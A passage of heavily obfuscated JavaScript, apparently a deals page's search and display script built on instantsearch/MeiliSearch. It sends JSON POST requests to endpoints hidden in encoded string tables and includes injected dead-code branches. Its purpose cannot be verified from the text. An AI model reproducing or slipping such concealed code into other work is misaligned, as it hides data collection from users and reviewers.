0x0,0x3d6)+B1AG2V3(0x3d7),B1AG2V3(dbbDfC(0xe5))+B1AG2V3(0x3d9),B1AG2V3.apply(C0s_LK(-0x22),[0x3da])+B1AG2V3(0x69),B1AG2V3(0x3db)+B1AG2V3(0x3dc),B1AG2V3(C0s_LK(0x14))+B1AG2V3(0x3dd),B1AG2V3.apply(dbbDfC(-0x7),[0x3de])+B1AG2V3(dbbDfC(0x3)),B1AG2V3(0x3df)+B1AG2V3(0x3e0),B1AG2V3(0x3e1)+B1AG2V3(dbbDfC(0x55)),B1AG2V3(0x3e2)+B1AG2V3(0x3e3),B1AG2V3.apply(C0s_LK(-0x22),[0x3e4])+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3e5]),B1AG2V3(0x3e6)+B1AG2V3(dbbDfC(0x14)),B1AG2V3(0x3e7)+B1AG2V3(0x3e8)+'\x58','\x64\x5f\x73\x74\x72\x69'+'\x6e\x67\x20\x7d','\u0020\u003c\u0064\u0069\u0076\u0020'+'\u0063\u006c\u0061\u0073','\x70\x72\x69\x63\x65\x5f'+B1AG2V3(0x3e9),'\x66\x6f\x63\x75\x73',B1AG2V3(0x3ea)+'\x65\x20\x66\x6f','\x2f\x45\x35\x79\x6b\x58'+'\u0037\u0079\u0042\u0043','\x70\x72\x69\x63\x65\x22\x3e\x24\x32\x33','\x73\x20\x70\x6c\x65\x61'+'\u0073\u0065\u0020\u0063',B1AG2V3(0x3eb)+'\u0061\u0063\u0068\u0065','\x74\x65\x6e\x65\x72','\x69\x6e\x73\x65\x72\x74'+'\x42\x65\x66\x6f','\x45\x78\x74\x65\x72\x6e'+'\u0061\u006c\u0020\u0054','\u006c\u007d\u007d\u0022\u0020\u0072'+B1AG2V3(0x3ec),'\u0031\u0030\u0030\u0025','\x61\x67\x65\x5f\x6f\x66'+B1AG2V3(0x3ed),C0s_LK(0x32),'\u004f\u0052\u0077\u0071\u0031\u0076'+'\x42\x4d\x76\x61','\x20\x20\x20\x3c\x2f\x64'+'\u0069\u0076\u003e\u000a','\u0073\u0064\u0061\u0074\u0061\u002e'+'\x63\x6f\x6d\x2f','\u0035\u0025\u0020\u004f\u0066\u0066'+'\u003c\u002f\u0073\u0070',B1AG2V3(0x3ee)+'\x75\x74\x2e\x0a','\u0053\u006f\u0072\u0074','\u0030\u006f\u002f\u0052\u0062\u0070'+'\x50\x62\x55\x63','\u006c\u006f\u0063\u006b\u0073\u0022'+'\u003e\u0020\u0041\u0064','\u0078\u0074\u0065\u0072\u006e\u0061'+'\x6c\x5f\x6c\x69','\x6f\x64\x65\x3d\x22\x4f'+'\u0074\u0046\u0043\u004e','\u006c\u0065\u003d\u0022\u0070\u0061'+'\x64\x64\x69\x6e','\u0062\u0046\u0064\u0047\u006e\u0067'+'\x2b\x6f\x43\x51',B1AG2V3(0x3ef)];return QSY7WQg=G7Rphs(()=>{return PHXep_},0x0),QSY7WQg()}const x4__An=NdObVl;typeof(G7Rphs((xhcd8Gb,qSAq7P)=>{const RyX7Piz=NdObVl,OKtJu0E=xhcd8Gb();while(PHXep_(PHXep_([],wDAYYUq=0x0),fJRjX3E(0x0)))try{var XHelxU6=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x47?xhcd8Gb+0x41:xhcd8Gb<0x47?xhcd8Gb+0x13:xhcd8Gb<0x19d?xhcd8Gb>0x47?xhcd8Gb>0x19d?xhcd8Gb+0x5f:xhcd8Gb>0x47?xhcd8Gb<0x19d?xhcd8Gb>0x47?xhcd8Gb-0x48:xhcd8Gb-0x28:xhcd8Gb-0x33:xhcd8Gb+0x45:xhcd8Gb+0x19:xhcd8Gb+0x5c]},0x1);const ABRtBGm=PHXep_(PHXep_(parseInt(RyX7Piz(0x233)),wDAYYUq=-0x2a)/0x1*(parseInt(RyX7Piz(0x283))/0x2)+parseInt(RyX7Piz(0x154))/XHelxU6(0x68)*(parseInt(RyX7Piz(0x2e1))/0x4)+PHXep_(parseInt(RyX7Piz(dbbDfC(0x16))),fJRjX3E(-0x2a))/0x5+PHXep_(parseInt(RyX7Piz(0x22a)),fJRjX3E(-dbbDfC(0x17)))/0x6+parseInt(RyX7Piz(0x138))/0x7+PHXep_(parseInt(RyX7Piz(0x1e2)),fJRjX3E(-dbbDfC(0x17)))/0x8,parseInt(RyX7Piz(0x2ff))/0x9,wDAYYUq=dbbDfC(-0x5));if(ABRtBGm===qSAq7P){break}else{OKtJu0E.push(OKtJu0E[XHelxU6(0x6b)]())}}catch(_0x39cbaa){var dfdIJb8=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x5a?xhcd8Gb+0x1a:xhcd8Gb<0x5a?xhcd8Gb+0x3f:xhcd8Gb>0x1b0?xhcd8Gb-0x59:xhcd8Gb>0x1b0?xhcd8Gb+0x4b:xhcd8Gb>0x1b0?xhcd8Gb+0x64:xhcd8Gb<0x5a?xhcd8Gb+0x53:xhcd8Gb-0x5b]},0x1);OKtJu0E.push(OKtJu0E[dfdIJb8(0x7e)]())}},0x2)(QSY7WQg,0x770ff),document[PHXep_(x4__An(dbbDfC(0x95)),x4__An(dbbDfC(0x19)),fJRjX3E(dbbDfC(-0x5)))](PHXep_(x4__An(0x36e),x4__An(0x15f),wDAYYUq=dbbDfC(-0x5)),function(){var xhcd8Gb;function qSAq7P(xhcd8Gb){return SQqEYh[xhcd8Gb<0x10d?xhcd8Gb<0x10d?xhcd8Gb<-0x49?xhcd8Gb-0x58:xhcd8Gb<0x10d?xhcd8Gb+0x48:xhcd8Gb+0x5e:xhcd8Gb+0x9:xhcd8Gb-0x1c]}xhcd8Gb=!0x1;if(xhcd8Gb){var RyX7Piz=G7Rphs(xhcd8Gb=>{var qSAq7P,RyX7Piz,OKtJu0E,XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV,ZM8gco,KC84akv,N_qLTqE,tyFkgUs;function tf_IyL(xhcd8Gb){return SQqEYh[xhcd8Gb>0x105?xhcd8Gb+0x2e:xhcd8Gb>-0x51?xhcd8Gb>-0x51?xhcd8Gb<-0x51?xhcd8Gb+0x52:xhcd8Gb>0x105?xhcd8Gb-0x32:xhcd8Gb>0x105?xhcd8Gb-0x62:xhcd8Gb<-0x51?xhcd8Gb+0x4e:xhcd8Gb+0x50:xhcd8Gb+0x1f:xhcd8Gb+0x2]}qSAq7P=xhcd8Gb.length;if(qSAq7P<0x2){return tf_IyL(-0x50)}typeof(RyX7Piz=Math.max(...xhcd8Gb),OKtJu0E=Math.min(...xhcd8Gb));if(RyX7Piz===OKtJu0E){return 0x0}void(XHelxU6=Array(PHXep_(qSAq7P,tf_IyL(-0x2b),wDAYYUq=-0x17)).fill(Number.MAX_SAFE_INTEGER),ABRtBGm=Array(PHXep_(qSAq7P,0x1,fJRjX3E(-0x17))).fill(Number.MIN_SAFE_INTEGER),dfdIJb8=Math.ceil(PHXep_(RyX7Piz-OKtJu0E,qSAq7P-0x1,fJRjX3E(-0x26))),L1mQWXV=0x0);for(ZM8gco=dbbDfC(-0xb);ZM8gco<qSAq7P;ZM8gco++){if(xhcd8Gb[ZM8gco]===OKtJu0E||xhcd8Gb[ZM8gco]===RyX7Piz){continue}typeof(L1mQWXV=Math.floor(PHXep_(xhcd8Gb[ZM8gco]-OKtJu0E,dfdIJb8,fJRjX3E(-0x26))),XHelxU6[L1mQWXV]=Math.min(XHelxU6[L1mQWXV],xhcd8Gb[ZM8gco]),ABRtBGm[L1mQWXV]=Math.max(ABRtBGm[L1mQWXV],xhcd8Gb[ZM8gco]))}typeof(KC84akv=Number.MIN_SAFE_INTEGER,N_qLTqE=OKtJu0E);for(tyFkgUs=dbbDfC(-0xb);tyFkgUs<qSAq7P-0x1;tyFkgUs++){if(XHelxU6[tyFkgUs]===Number.MAX_SAFE_INTEGER&&ABRtBGm[tyFkgUs]===Number.MIN_SAFE_INTEGER){continue}!(KC84akv=Math.max(KC84akv,PHXep_(XHelxU6[tyFkgUs],N_qLTqE,wDAYYUq=-0x17)),N_qLTqE=ABRtBGm[tyFkgUs])}return KC84akv=Math.max(KC84akv,PHXep_(RyX7Piz,N_qLTqE,fJRjX3E(-dbbDfC(0x1b)))),KC84akv},0x1);console.log(RyX7Piz)}const OKtJu0E=x4__An;if(document[PHXep_(OKtJu0E(qSAq7P(-0x21)),OKtJu0E(0x17f),fJRjX3E(0x34))](PHXep_(OKtJu0E(0x15a),OKtJu0E(0x350),fJRjX3E(0x34)))){var XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV;function ZM8gco(xhcd8Gb){return SQqEYh[xhcd8Gb<0x120?xhcd8Gb<-0x36?xhcd8Gb-0x2f:xhcd8Gb>-0x36?xhcd8Gb<0x120?xhcd8Gb>-0x36?xhcd8Gb>0x120?xhcd8Gb-0x48:xhcd8Gb+0x35:xhcd8Gb+0x9:xhcd8Gb-0x35:xhcd8Gb+0x3d:xhcd8Gb-0x52]}void(XHelxU6=document[PHXep_(OKtJu0E(dbbDfC(0x1c)),OKtJu0E(dbbDfC(0x5)),fJRjX3E(qSAq7P(-0x42)))](OKtJu0E(0x226))[PHXep_(OKtJu0E(0x334),qSAq7P(0x8),fJRjX3E(0x34))],ABRtBGm=JSON[OKtJu0E(0x298)](XHelxU6));let KC84akv=navigator[OKtJu0E(qSAq7P(-0x20))][OKtJu0E(qSAq7P(0x0))](OKtJu0E(dbbDfC(0x1e)))!=PHXep_(0x1,fJRjX3E(-qSAq7P(-0x26)))&&navigator[OKtJu0E(0x373)][OKtJu0E(0x253)](OKtJu0E(0x20e))==PHXep_(0x1,wDAYYUq=-ZM8gco(-0x13));const N_qLTqE=instantsearch({['\x69\x6e\x64\x65\x78\x4e'+'\u0061\u006d\u0065']:OKtJu0E(0x302),['\u0073\u0065\u0061\u0072\u0063\u0068'+'\x43\x6c\x69\x65\x6e\x74']:instantMeiliSearch(PHXep_(OKtJu0E(0x321)+OKtJu0E(0x2ac),OKtJu0E(0x1f5),fJRjX3E(0x34)),PHXep_(OKtJu0E(0x2a0)+OKtJu0E(0x2ab)+OKtJu0E(0x18d)+OKtJu0E(0x18f)+OKtJu0E(qSAq7P(-0x1e))+OKtJu0E(0x1d6),OKtJu0E(ZM8gco(-0xa)),fJRjX3E(dbbDfC(-0x5)))),routing:PHXep_(PHXep_([],fJRjX3E(dbbDfC(-0xb))),fJRjX3E(dbbDfC(-0xb)))});let tyFkgUs=qSAq7P(-0x48),tf_IyL=qSAq7P(-0x48);function cgKPYk(){var xhcd8Gb=!0x1;if(xhcd8Gb){var RyX7Piz=function(xhcd8Gb){var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x148?xhcd8Gb>0x148?xhcd8Gb+0x43:xhcd8Gb<0x148?xhcd8Gb>0x148?xhcd8Gb+0x6:xhcd8Gb>0x148?xhcd8Gb-0x55:xhcd8Gb+0xd:xhcd8Gb+0x24:xhcd8Gb-0x26]},0x1);typeof(this.capacity=xhcd8Gb,this.length=RyX7Piz(-0xd),this.map={},this.head=null,this.tail=null)};void(RyX7Piz.prototype.get=function(xhcd8Gb){var RyX7Piz=this.map[xhcd8Gb];return RyX7Piz?(this.remove(RyX7Piz),this.insert(RyX7Piz.key,RyX7Piz.val),RyX7Piz.val):PHXep_(0x1,wDAYYUq=-ZM8gco(-0x13))},RyX7Piz.prototype.put=function(xhcd8Gb,RyX7Piz){if(this.map[xhcd8Gb]){!(this.remove(this.map[xhcd8Gb]),this.insert(xhcd8Gb,RyX7Piz))}else{if(this.length===this.capacity){typeof(this.remove(this.head),this.insert(xhcd8Gb,RyX7Piz))}else{typeof(this.insert(xhcd8Gb,RyX7Piz),this.length++)}}},RyX7Piz.prototype.remove=function(xhcd8Gb){var RyX7Piz,XHelxU6,ABRtBGm,OKtJu0E,dfdIJb8;function L1mQWXV(xhcd8Gb){return SQqEYh[xhcd8Gb>0x13a?xhcd8Gb+0x3d:xhcd8Gb+0x1b]}void(RyX7Piz=0x30,XHelxU6=-0x147,ABRtBGm=0x1df,OKtJu0E=-ZM8gco(0x11),dfdIJb8={aw:()=>(XHelxU6+=RyX7Piz==(typeof dfdIJb8.aa=='\x66\x75\x6e\x63\x74\x69'+dbbDfC(0x2b)?ZM8gco(-0x9):dbbDfC(0x34))?0xd1:'\u0061\u0074',dfdIJb8[ZM8gco(-0x8)]()),aj:L1mQWXV(-0x1b),[qSAq7P(0x90)]:-L1mQWXV(0xc7),h:-dbbDfC(0x39),[ZM8gco(0xb)]:-dbbDfC(0xbc),aa:0x2,ap:()=>XHelxU6=0x3a,M:-0x41,[dbbDfC(0x22)]:G7Rphs(()=>{return ABRtBGm-=0x91},0x0),U:G7Rphs((xhcd8Gb=ABRtBGm==qSAq7P(-0x1a))=>{var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x12f?xhcd8Gb>0x12f?xhcd8Gb+0x5a:xhcd8Gb+0x26:xhcd8Gb-0x55]},0x1);if(!xhcd8Gb){return dfdIJb8.W()}return XHelxU6+=ABRtBGm==RyX7Piz(0x8)?-0x39:dfdIJb8.T},0x0),g:(xhcd8Gb=dfdIJb8.f==L1mQWXV(0x14))=>{var KC84akv=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x1b8?xhcd8Gb>0x1b8?xhcd8Gb+0x3b:xhcd8Gb<0x62?xhcd8Gb-0x51:xhcd8Gb>0x1b8?xhcd8Gb+0x50:xhcd8Gb<0x1b8?xhcd8Gb>0x1b8?xhcd8Gb+0x5f:xhcd8Gb-0x63:xhcd8Gb-0x1:xhcd8Gb+0x20]},0x1);if(!xhcd8Gb){return arguments}return RyX7Piz+=XHelxU6+0x107,XHelxU6-=KC84akv(0xa0),ABRtBGm+=dfdIJb8[ZM8gco(0x9)],OKtJu0E+=0xb},f:0xdf,[L1mQWXV(0x30)]:G7Rphs(()=>{return(OKtJu0E*=dfdIJb8.aa,OKtJu0E+=L1mQWXV(0x15)),dfdIJb8[L1mQWXV(0x1c)]=!0x1},0x0),an:()=>XHelxU6-=0x46,u:G7Rphs((xhcd8Gb=typeof dfdIJb8.i=='\x75\x6e\x64\x65\x66\x69'+'\x6e\x65\x64')=>{var XHelxU6=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>0x16b?xhcd8Gb-0x63:xhcd8Gb<0x15?xhcd8Gb+0x64:xhcd8Gb>0x16b?xhcd8Gb+0x60:xhcd8Gb>0x15?xhcd8Gb<0x15?xhcd8Gb-0x1e:xhcd8Gb<0x16b?xhcd8Gb>0x16b?xhcd8Gb-0x9:xhcd8Gb-0x16:xhcd8Gb+0x2e:xhcd8Gb+0x38]},0x1);if(xhcd8Gb&&rc6u3T.pW957j[XHelxU6(0x60)](0x4)==ZM8gco(-0x4)){return dfdIJb8.x()}return KC84akv.prev=RyX7Piz==dbbDfC(-0x5)||N_qLTqE},0x0),ao:()=>ABRtBGm+=L1mQWXV(0x17),[dbbDfC(0x28)]:-qSAq7P(-0x1),[ZM8gco(0xaa)]:()=>OKtJu0E+=0xb,L:()=>{var xhcd8Gb=G7Rphs(RyX7Piz=>{return SQqEYh[RyX7Piz>0x148?RyX7Piz+0x59:RyX7Piz>0x148?RyX7Piz-0x18:RyX7Piz<-0xe?RyX7Piz+0x1d:RyX7Piz>-0xe?RyX7Piz>-0xe?RyX7Piz>-0xe?RyX7Piz+0xd:RyX7Piz+0x4a:RyX7Piz-0x28:RyX7Piz+0xa]},0x1);return(XHelxU6*=dfdIJb8[qSAq7P(-0x15)]==xhcd8Gb(0x27)?-0x61:0x2,XHelxU6+=L1mQWXV(0x1a)),ABRtBGm+=0x117,OKtJu0E+=ABRtBGm==(typeof dfdIJb8[qSAq7P(-0x15)]=='\u0066\u0075\u006e\u0063\u0074\u0069'+dbbDfC(0x2b)?ZM8gco(0xbd):dbbDfC(0x15))?dfdIJb8.K:ZM8gco(-0x2a)},ax:G7Rphs((xhcd8Gb,RyX7Piz)=>{return xhcd8Gb[dbbDfC(0x2c)]?-0x33e:RyX7Piz!=-L1mQWXV(0x1d)&&(RyX7Piz!=-0x199&&(RyX7Piz!=-0x180&&RyX7Piz+ZM8gco(0x4)))},0x2)});while(RyX7Piz+XHelxU6+ABRtBGm+OKtJu0E!=0x9b&&rc6u3T.pW957j.charAt(0x4)==dbbDfC(0x26)){var KC84akv,KC84akv,KC84akv,N_qLTqE;function tyFkgUs(xhcd8Gb){return SQqEYh[xhcd8Gb<0x144?xhcd8Gb>-0x12?xhcd8Gb<-0x12?xhcd8Gb-0x22:xhcd8Gb>-0x12?xhcd8Gb<-0x12?xhcd8Gb-0x2:xhcd8Gb+0x11:xhcd8Gb-0xe:xhcd8Gb+0x45:xhcd8Gb+0x23]}switch(RyX7Piz+XHelxU6+ABRtBGm+OKtJu0E){case!(rc6u3T.pW957j[B1AG2V3(0xc)](0x4)=='\x68')?-ZM8gco(0x5):0x2d7:case qSAq7P(-0xd):case 0x390:case L1mQWXV(0x118):!(dfdIJb8.ap(),dfdIJb8.aw());break;case 0x97:if(KC84akv){KC84akv.prev=ABRtBGm==0x8?JSON:N_qLTqE}!(XHelxU6-=tyFkgUs(0x2b),OKtJu0E+=ZM8gco(-0x2a));break;case dfdIJb8.ax(dfdIJb8,XHelxU6):if(RyX7Piz==L1mQWXV(0xb3)){var tf_IyL=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>0x13f?xhcd8Gb-0x29:xhcd8Gb>-0x17?xhcd8Gb<-0x17?xhcd8Gb-0x62:xhcd8Gb<0x13f?xhcd8Gb>0x13f?xhcd8Gb-0x20:xhcd8Gb<0x13f?xhcd8Gb>-0x17?xhcd8Gb<-0x17?xhcd8Gb+0x32:xhcd8Gb+0x16:xhcd8Gb-0x3a:xhcd8Gb+0x32:xhcd8Gb+0x26:xhcd8Gb+0x1f]},0x1);typeof(XHelxU6-=tf_IyL(0x27),ABRtBGm+=tf_IyL(0x1c));break}!(KC84akv=xhcd8Gb.next,XHelxU6-=L1mQWXV(0x19),dfdIJb8.c=!0x0);break;default:if(dfdIJb8[dbbDfC(0x33)]==dbbDfC(0x34)||KC84akv){KC84akv.prev=OKtJu0E==0x1a?Symbol:N_qLTqE}XHelxU6+=dfdIJb8[L1mQWXV(0x25)];break;case ZM8gco(0xc):case 0xc0:case 0x89:case dbbDfC(0x37):if(RyX7Piz==(ABRtBGm==0x42?-qSAq7P(-0x28):ZM8gco(0xe))){dfdIJb8[dbbDfC(0xd3)]();break}void(KC84akv=(dfdIJb8.p=xhcd8Gb).next,RyX7Piz+=dfdIJb8[L1mQWXV(0x16)]==-qSAq7P(-0x4)?-0x40:0x23,XHelxU6-=dbbDfC(0x29),ABRtBGm+=0x4e,OKtJu0E+=qSAq7P(-0x3d),dfdIJb8.c=L1mQWXV(0x2e));break;case ZM8gco(0x10):if(typeof dfdIJb8.h=='\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e'||KC84akv){dfdIJb8.u()}void(RyX7Piz-=0x40,XHelxU6-=ZM8gco(0x7),ABRtBGm+=0x86,dfdIJb8.y());break;case qSAq7P(0x8f):if(OKtJu0E==-0x37){dfdIJb8.L();break}typeof(KC84akv=(ABRtBGm==(ABRtBGm==(ABRtBGm==dfdIJb8[dbbDfC(0xe9)]?'\x4e':tyFkgUs(0x1d))?-0x40:ZM8gco(0x11))?parseFloat:xhcd8Gb).next,dfdIJb8.U(),ABRtBGm*=dfdIJb8[ZM8gco(-0x2)]==-dbbDfC(0x3c)?ZM8gco(0x61):0x2c,ABRtBGm-=XHelxU6+ZM8gco(0x13),OKtJu0E+=ZM8gco(-0x2a),dfdIJb8.c=ZM8gco(0x14));break;case rc6u3T.pW957j[qSAq7P(0x2)](0x4)=='\x68'?0x65:0x7c:!(N_qLTqE=(RyX7Piz==L1mQWXV(0x24)&&xhcd8Gb).prev,dfdIJb8[tyFkgUs(0x3a)]());break;case 0x16:case L1mQWXV(0x31):case 0x280:case 0xbf:if(ABRtBGm==(RyX7Piz==L1mQWXV(0x24)?ZM8gco(0x18):dfdIJb8.ai)){void(RyX7Piz+=0x0,XHelxU6+=L1mQWXV(-0x1b),ABRtBGm+=dfdIJb8.aj,OKtJu0E+=0x0);break}if(OKtJu0E==-0x26?N_qLTqE:EvalError){N_qLTqE.next=KC84akv}if(this.head===xhcd8Gb){this.head=KC84akv}if(this.tail===(dfdIJb8[qSAq7P(-0x8)]=='\x61\x6c'?OKtJu0E:xhcd8Gb)){this.tail=N_qLTqE}dfdIJb8.an();break;case 0xa:case 0x8e:!(delete this.map[xhcd8Gb.key],dfdIJb8.ao())}}},RyX7Piz.prototype.insert=function(xhcd8Gb,RyX7Piz){var XHelxU6=new List(xhcd8Gb,RyX7Piz);if(PHXep_(this.tail,wDAYYUq=ZM8gco(-0x35))){typeof(this.tail=XHelxU6,this.head=XHelxU6)}else{void(this.tail.next=XHelxU6,XHelxU6.prev=this.tail,this.tail=XHelxU6)}this.map[xhcd8Gb]=XHelxU6},console.log(RyX7Piz))}const XHelxU6=OKtJu0E,ABRtBGm=document[PHXep_(XHelxU6(qSAq7P(0x6)),XHelxU6(0x2f2),fJRjX3E(0x34))](PHXep_(XHelxU6(ZM8gco(0x6f)),XHelxU6(ZM8gco(0x1a)),wDAYYUq=ZM8gco(-0x2f)));ABRtBGm[XHelxU6(0x204)](xhcd8Gb=>{var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>0x124?xhcd8Gb+0x1c:xhcd8Gb>-0x32?xhcd8Gb<-0x32?xhcd8Gb+0x46:xhcd8Gb>0x124?xhcd8Gb+0x2a:xhcd8Gb>0x124?xhcd8Gb-0x55:xhcd8Gb>-0x32?xhcd8Gb>-0x32?xhcd8Gb<-0x32?xhcd8Gb-0x33:xhcd8Gb>0x124?xhcd8Gb+0x45:xhcd8Gb+0x31:xhcd8Gb-0x56:xhcd8Gb-0x3f:xhcd8Gb+0x5a]},0x1);const ABRtBGm=XHelxU6;Ed2HNr(xhcd8Gb)&&PHXep_(xhcd8Gb[ABRtBGm(0x1de)][ABRtBGm(qSAq7P(0xf3))](ABRtBGm(0x217)),wDAYYUq=RyX7Piz(-0x31))&&NdObVl({['\u0063\u0075\u0072\u0072\u0065\u006e'+'\u0074\u0054\u0061\u0072\u0067\u0065'+qSAq7P(0x8)]:xhcd8Gb})})}function Ed2HNr(xhcd8Gb){var RyX7Piz;function XHelxU6(xhcd8Gb){return SQqEYh[xhcd8Gb<-0x24?xhcd8Gb+0xa:xhcd8Gb<-0x24?xhcd8Gb-0x9:xhcd8Gb<-0x24?xhcd8Gb+0x4b:xhcd8Gb+0x23]}RyX7Piz=!0x1;const ABRtBGm=OKtJu0E,dfdIJb8=xhcd8Gb[PHXep_(ABRtBGm(0x124)+ABRtBGm(0x39e),XHelxU6(0x2d),fJRjX3E(qSAq7P(-0x42)))](),L1mQWXV=window[PHXep_(ABRtBGm(0x1a0),XHelxU6(0x2d),fJRjX3E(ZM8gco(-0x2f)))]||document[PHXep_(ABRtBGm(0x123),ABRtBGm(0x220),fJRjX3E(0x34))][PHXep_(ABRtBGm(0x34b),'\u0068\u0074',wDAYYUq=ZM8gco(-0x2f))];if(RyX7Piz){module.exports=async(xhcd8Gb=()=>{throw new Error('\x4e\x6f\x20\x72\x65\x64'+'\u0061\u0063\u0074\u0065\u0064\u0020'+'\u0070\u0061\u0074\u0068\u0020\u0070'+'\x72\x6f\x76\x69\x64\x65'+dbbDfC(0xa1))})=>{const RyX7Piz=new Set(process.argv.slice(0x2));if(PHXep_(RyX7Piz.has(B1AG2V3(0x3f0)+'\x69\x6f\x6e'),wDAYYUq=0x0)){if(RyX7Piz.size!==dbbDfC(0x1a)){return!0x1}if(PHXep_(RyX7Piz.has('\u002d\u0076'),fJRjX3E(0x0))){return!0x1}}const XHelxU6=await(async(RyX7Piz,XHelxU6)=>{if(RyX7Piz){return'\x20\x28\x73\x74\x61\x6e'+'\u0064\u0061\u006c\u006f\u006e\u0065'+'\x29'}if(XHelxU6===await xhcd8Gb()){return dbbDfC(0x145)+'\u006c\u0029'}return''})();return ZM8gco(0x14)}}return dfdIJb8[ABRtBGm(0x125)]>=0x0&&dfdIJb8[ABRtBGm(dbbDfC(0x13c))]>=0x0&&dfdIJb8[ABRtBGm(ZM8gco(0x1c))]<=1.2*L1mQWXV&&dfdIJb8[ABRtBGm(0x22f)]<=(window[ABRtBGm(0x3a5)]||document[ABRtBGm(0x123)+ABRtBGm(dbbDfC(0x47))][ABRtBGm(0x23f)+qSAq7P(-0x17)])}let DxsFJ3E=PHXep_([],fJRjX3E(ZM8gco(-0x35)));function YuTWrG(){var xhcd8Gb=G7Rphs(RyX7Piz=>{return SQqEYh[RyX7Piz<0x15f?RyX7Piz<0x15f?RyX7Piz>0x9?RyX7Piz<0x15f?RyX7Piz<0x9?RyX7Piz-0x5f:RyX7Piz-0xa:RyX7Piz+0x3f:RyX7Piz-0x3b:RyX7Piz-0x63:RyX7Piz+0xf]},0x1);const RyX7Piz=OKtJu0E;typeof(DxsFJ3E&&fetch(RyX7Piz(ZM8gco(0x1e)),{method:RyX7Piz(0x2ca),headers:{['\u0043\u006f\u006e\u0074\u0065\u006e'+'\x74\x2d\x54\x79\x70\x65']:PHXep_(RyX7Piz(qSAq7P(0xc)),RyX7Piz(0x192),fJRjX3E(qSAq7P(-0x42)))},body:JSON[RyX7Piz(0x2d9)]({action:RyX7Piz(0x219)})}),document[PHXep_(RyX7Piz(qSAq7P(0x6)),RyX7Piz(qSAq7P(0x59)),wDAYYUq=xhcd8Gb(0x10))](PHXep_(RyX7Piz(dbbDfC(0x4a))+RyX7Piz(ZM8gco(0x21)),RyX7Piz(0x39b),wDAYYUq=0x34))[RyX7Piz(0x204)](xhcd8Gb=>{var OKtJu0E=!0x1;const XHelxU6=RyX7Piz;if(OKtJu0E){var ABRtBGm=G7Rphs((xhcd8Gb,OKtJu0E,XHelxU6)=>{var RyX7Piz;if(XHelxU6=XHelxU6||getStyles(xhcd8Gb),XHelxU6){if(RyX7Piz=XHelxU6.getPropertyValue(OKtJu0E)||XHelxU6[OKtJu0E],RyX7Piz===''&&PHXep_(isAttached(xhcd8Gb),wDAYYUq=0x0)){RyX7Piz=redacted.style(xhcd8Gb,OKtJu0E)}}return RyX7Piz!==void 0x0?PHXep_(RyX7Piz,'',wDAYYUq=0x34):RyX7Piz},0x3)}xhcd8Gb[PHXep_(XHelxU6(0x388),XHelxU6(0x2b7),wDAYYUq=qSAq7P(-0x42))](XHelxU6(0x31a),KiKGqCL)}))}function G7QL3a(xhcd8Gb){var RyX7Piz;function XHelxU6(xhcd8Gb){return SQqEYh[xhcd8Gb>0x174?xhcd8Gb+0x53:xhcd8Gb>0x1e?xhcd8Gb>0x174?xhcd8Gb-0x37:xhcd8Gb-0x1f:xhcd8Gb-0x13]}RyX7Piz=qSAq7P(0x8e);if(RyX7Piz){var ABRtBGm=G7Rphs((xhcd8Gb,RyX7Piz,XHelxU6)=>{var dfdIJb8;function qSAq7P(xhcd8Gb){return SQqEYh[xhcd8Gb>0x168?xhcd8Gb-0x5:xhcd8Gb<0x168?xhcd8Gb<0x168?xhcd8Gb>0x168?xhcd8Gb+0x29:xhcd8Gb>0x12?xhcd8Gb>0x168?xhcd8Gb+0x45:xhcd8Gb<0x168?xhcd8Gb<0x168?xhcd8Gb-0x13:xhcd8Gb+0x5d:xhcd8Gb-0x58:xhcd8Gb-0x55:xhcd8Gb+0x19:xhcd8Gb+0x52]}dfdIJb8=dfdIJb8;if(XHelxU6=XHelxU6||getStyles(xhcd8Gb),XHelxU6){if(dfdIJb8=XHelxU6.getPropertyValue(RyX7Piz)||XHelxU6[RyX7Piz],dfdIJb8===''&&PHXep_(isAttached(xhcd8Gb),fJRjX3E(0x0))){dfdIJb8=redacted.style(xhcd8Gb,RyX7Piz)}}return dfdIJb8!==ZM8gco(-0x31)?PHXep_(dfdIJb8,'',fJRjX3E(qSAq7P(0x19))):dfdIJb8},0x3)}const dfdIJb8=OKtJu0E;fetch(dfdIJb8(dbbDfC(0x48)),{method:dfdIJb8(0x2ca),headers:{['\x43\x6f\x6e\x74\x65\x6e'+'\x74\x2d\x54\x79\x70\x65']:PHXep_(dfdIJb8(0x1bb),dfdIJb8(XHelxU6(0x76)),wDAYYUq=0x34)},[ZM8gco(0x23)]:JSON[dfdIJb8(0x2d9)]({[B1AG2V3.apply(XHelxU6(0x23),[0x3f1])]:xhcd8Gb})})}let al4yHG=0x0,BeW5QS=qSAq7P(-0x48);function jZuqbZ(){const xhcd8Gb=OKtJu0E;if(al4yHG>=0x1){return}const RyX7Piz=document[PHXep_(xhcd8Gb(0x208),xhcd8Gb(0x36f),fJRjX3E(0x34))](PHXep_(xhcd8Gb(0x2d2)+xhcd8Gb(0x28b),'\u0073\u0074',wDAYYUq=0x34));if(RyX7Piz){var XHelxU6=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>-0x38?xhcd8Gb+0x37:xhcd8Gb+0x4a]},0x1);const 